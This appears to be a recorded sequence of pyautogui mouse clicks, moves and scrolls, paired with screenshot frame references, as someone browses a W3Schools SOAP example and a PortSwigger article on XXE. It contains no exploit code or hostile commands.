
pyautogui.click(375, 48)

pyautogui.moveTo(454, 318)

pyautogui.moveTo(368, 291)

pyautogui.moveTo(348, 292)

# Scroll W3Schools' XML SOAP page to the Envelope example, then switch to PortSwigger's XXE article.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(501, 48)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(433, 294)

pyautogui.moveTo(473, 319)

pyautogui.moveTo(500, 334)

pyautogui.moveTo(455, 335)

pyautogui.scroll(-3)

pyautogui.moveTo(489, 250)

pyautogui.moveTo(507, 228)

pyautogui.scroll(-3)
